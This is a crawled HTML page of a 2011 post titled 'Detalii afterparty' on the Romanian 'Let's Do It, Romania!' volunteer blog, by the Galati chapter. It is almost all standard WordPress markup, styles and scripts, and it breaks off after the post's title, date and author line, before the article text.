

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.letsdoitromania.ro/noutati/detalii-afterparty/
body_size: 18286
content:
		<!DOCTYPE html>
		<html lang="en-US">
		
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://blog.letsdoitromania.ro/xmlrpc.php">
		<!--[if lt IE 9]>
			<script src="https://blog.letsdoitromania.ro/wp-content/themes/ldir/js/html5.min.js"></script>
		<![endif]-->
		<title>Detalii afterparty &#8211; Let&#039;s Do It, Romania! &#8211; Blogul</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Let&#039;s Do It, Romania! - Blogul &raquo; Feed" href="https://blog.letsdoitromania.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Let&#039;s Do It, Romania! - Blogul &raquo; Comments Feed" href="https://blog.letsdoitromania.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Let&#039;s Do It, Romania! - Blogul &raquo; Detalii afterparty Comments Feed" href="https://blog.letsdoitromania.ro/noutati/detalii-afterparty/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.letsdoitromania.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.letsdoitromania.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='clean-journalfonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CDroid+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='clean-journalstyle-css' href='https://blog.letsdoitromania.ro/wp-content/themes/ldir/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.letsdoitromania.ro/wp-content/themes/ldir/css/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.letsdoitromania.ro/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22423-css' href='https://blog.letsdoitromania.ro/wp-content/uploads/elementor/css/post-22423.css?ver=1765284525' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22442-css' href='https://blog.letsdoitromania.ro/wp-content/uploads/elementor/css/post-22442.css?ver=1765284534' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/themes/ldir/js/jquery.sidr.min.js?ver=1.2.1" id="sidr-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/themes/ldir/js/clean-journal-custom-scripts.min.js" id="clean-journalcustom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://blog.letsdoitromania.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.letsdoitromania.ro/wp-json/wp/v2/posts/6600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.letsdoitromania.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.letsdoitromania.ro/noutati/detalii-afterparty/" />
<link rel='shortlink' href='https://blog.letsdoitromania.ro/?p=6600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.letsdoitromania.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.letsdoitromania.ro%2Fnoutati%2Fdetalii-afterparty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.letsdoitromania.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.letsdoitromania.ro%2Fnoutati%2Fdetalii-afterparty%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@300;400' rel='stylesheet'><style>.ssbl-wrap .ssbl-container .ssbl-img{width:50px;height:50px;padding:5px;border:0;box-shadow:0;display:inline}.ssbl-wrap .ssbl-container a{border:0}</style><!-- refreshing cache --><!-- refreshing cache --><meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.letsdoitromania.ro/wp-content/uploads/2016/03/02-atac-150x137.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.letsdoitromania.ro/wp-content/uploads/2016/03/02-atac.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.letsdoitromania.ro/wp-content/uploads/2016/03/02-atac.jpg" />
<meta name="msapplication-TileImage" content="https://blog.letsdoitromania.ro/wp-content/uploads/2016/03/02-atac.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Open Sans', sans-serif;font-size: 16px;font-style: normal;font-weight: 300;} h1 {font-family: 'Open Sans', sans-serif;font-size: 10px;font-style: normal;font-weight: 300;line-height: 1.4;} h2 {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 300;} h4 {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 300;} h6 {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 300;} 	</style>
		<div id="fb-root"></div>
	<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=520036338077622";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-6600 single-format-standard wp-theme-ldir group-blog no-sidebar content-width excerpt-image-left mobile-menu-one elementor-default elementor-template-full-width elementor-kit-22423 elementor-page-22442">
		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		    
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div class="onethird"><ul class="social-links">
							<li><a target="_blank" href="https://www.facebook.com/LetsDoItRO" id="social-fb"></a></li>
							<li><a target="_blank" href="https://twitter.com/LetsDoItRo" id="social-tw"></a></li>
							<li><a target="_blank" href="https://plus.google.com/u/1/b/115212448791234077147/+letsdoitromania" id="social-gp"></a></li>
							<li><a target="_blank" href="https://www.instagram.com/letsdoitromania/" id="social-ig"></a></li>
							<li><a target="_blank" href="https://www.linkedin.com/company/790735?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A790735%2Cidx%3A2-2-3%2CtarId%3A1449144466782%2Ctas%3Alet%20s%20do%20it%20" id="social-in"></a></li>
						</ul></div><div id="site-branding" class="logo-left">
				<a href="https://blog.letsdoitromania.ro/" title="Let&#039;s Do It, Romania! &#8211; Blogul" rel="home">
					<img src="https://blog.letsdoitromania.ro/wp-content/uploads/2016/03/ldir-logo.png" alt="">
				</a>
			<h2 class="site-description">Blogul celei mai mari miscari sociale din Romania</h2></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
							</div>
		</section>	
	</aside><!-- .sidebar .header-sidebar .widget-area -->	
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h1 class="assistive-text">Primary Menu</h1>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-menu-2016" class="menu clean-journal-nav-menu"><li id="menu-item-19040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19040"><a href="https://blog.letsdoitromania.ro">Home</a></li>
<li id="menu-item-19042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19042"><a href="https://blog.letsdoitromania.ro/despre/">Despre</a></li>
<li id="menu-item-19043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19043"><a href="http://letsdoitromania.ro/parteneri">Parteneri</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://blog.letsdoitromania.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image --><style>

.ccpp > tr
{
	border:none !important;
}

.ccpp > tr > td
{
    width:20%;
    text-align:center;
    border:none !important;
}

.ccpp > tr > td > img
{
    width:95%;
    height:auto;
	max-height:128px;
	border:none !important;
	border-radius:25px;
}
</style>
<!--
<table style='width:90%; margin-left:5%; margin-top:35px; margin-right:5%; border:0px;' class='ccpp'>
<tr>
    <td><a href='https://gls-group.eu/RO/ro/home' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/2-gls.jpg' /></a></td>
    <td><a href='https://www.kaercher.com/ro/' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/3-kaercher.jpg' /></a></td>
    <td><a href='http://www.ecox.ro/' target='_new' /><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/4-eco-x.jpg' /></a></td>
    <td><a href='https://www.bricodepot.ro/' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/5-brico-depot.jpg' /></a></td>
    <td><a href='https://www.c-and-a.com/stores/ro-ro/' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/7-canda.jpg' /></a></td>
    <td><a href='https://www.pgcareers.com/location-romania' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/8-pandg.jpg' /></a></td>
    <td><a href='https://www.oti.ro/' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/9-oti.jpg' /></a></td>
<td><a href='http://www.hidroelectrica.ro/' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/9-1-Hidroelectrica.jpg' /></a></td>
    <td><a href='https://www.konicaminolta.com/ro-ro/' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/10-konica.jpg' /></a></td>
    <td><a href='https://www.bosch.ro/' target='_new'><img src='http://blog.letsdoitromania.ro/wp-content/uploads/2018/09/11-bosch.jpg' /></a></td>
</tr>
</table> -->		<div id="content" class="site-content">
			<div class="wrapper">
			<div data-elementor-type="single-post" data-elementor-id="22442" class="elementor elementor-22442 elementor-location-single post-6600 post type-post status-publish format-standard hentry category-galati category-noutati tag-after-party tag-zodiar" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-52e766da e-flex e-con-boxed e-con e-parent" data-id="52e766da" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-27d6d74e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="27d6d74e" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Detalii afterparty</h1>				</div>
				<div class="elementor-element elementor-element-58fa0044 elementor-align-center elementor-widget elementor-widget-post-info" data-id="58fa0044" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7f530f1 elementor-inline-item" itemprop="datePublished">
						<a href="https://blog.letsdoitromania.ro/2011/09/22/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>September 22, 2011</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6863c75 elementor-inline-item" itemprop="author">
						<a href="https://blog.letsdoitromania.ro/author/galati/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Galati					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7726e9b elementor-inline-item" itemprop="commentCount">
						<a href="https://blog.letsdoitromania.ro/noutati/detalii-afterparty/#respond">
											<span class="elementor-icon-list-icon">
